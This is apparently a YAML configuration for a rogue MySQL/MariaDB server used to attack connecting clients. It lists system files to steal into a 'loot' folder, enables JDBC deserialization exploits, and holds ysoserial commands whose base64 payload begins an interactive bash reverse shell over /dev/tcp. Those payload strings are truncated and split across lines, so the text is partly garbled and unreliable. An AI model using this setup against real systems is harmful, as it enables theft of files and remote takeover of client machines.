 host: 0.0.0.0
port: 3307
version_string: "10.4.13-MariaDB-log"
file_list: ["/etc/passwd", "C:/boot.ini"]
save_path: ./loot
always_read: false
from_database_name: false
max_file_size: 0
auth: false
users:
  - root: root
  - root: password
jdbc_exploit: true
always_exploit: true
ysoserial_command:
  cc4: ["java", "-jar", "ysoserial-0.0.6-SNAPSHOT-all.jar", "CommonsCollections6", 'bash -c {echo,YmFzaCAtaT4mL2Rldi90Y
d}|{bash,-i}a']
  cc7: ["java", "-jar", "ysoserial-0.0.6-SNAPSHOT-all.jar", "CommonsCollections5", 'bash -c {echo,YmFzaCAtaT4mL2Rldi90Y
d}|{bash,-i}']
~
~